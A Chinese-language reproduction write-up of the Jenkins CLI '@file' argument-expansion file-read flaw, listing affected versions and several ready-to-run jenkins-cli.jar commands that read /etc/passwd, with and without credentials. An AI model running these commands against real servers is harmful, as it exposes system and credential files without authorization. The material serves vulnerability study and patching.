Jenkins 有一个内置的命令行界面CLI,在处理 CLI 命令时Jenkins 使用args4j 库解析 Jenkins 控制器上的命令参数和选项。此命令解析器具有一个功能,可以将@参数中后跟文件路径的字符替换为文件内容 ( expandAtFiles)。具有Overall/Read权限的攻击者可以读取整个文件,未授权的攻击者仅能读取文件前几行内容。

1.漏洞级别

高危

2.影响范围

Jenkins <= 2.441

Jenkins <= LTS 2.426.2

3.漏洞复现







3.1 cli执行命令

漏洞利用需求执行cli命令,我们可以从官网下载jenkins-cli.jar,我也会在附件资源上放一份,有需要的可以自行下载。

执行

java -jar jenkins-cli.jar -s url -http help @/etc/passwd #http请求

java -jar jenkins-cli.jar -s url -webSocket help @/etc/passwd #websocket请求

java -jar jenkins-cli.jar -s url help @/etc/passwd #默认方式

同样的,不只有help命令能进行操作,以下这些命令也可以

help

who-am-i

keep-build

restart

shutdown

safe-shutdown

disable-job

enable-job



如果jenkins没有配置匿名用户可读权限,在未授权的情况下只能获得文件前几行。

如果想获取全部的文件内容,则需要overall/read权限

如果想获取全部的文件内容,则需要overall/read权限

执行

java -jar jenkins-cli.jar -s url -http help @/etc/passwd -auth user:password

3.2 利用进阶

如果Jenkins开启了“匿名用户可读”选项,connect-node命令和reload-job命令可以用来读取文件全部内容:

执行

java -jar jenkins-cli.jar -s url -http reload-job @/etc/passwd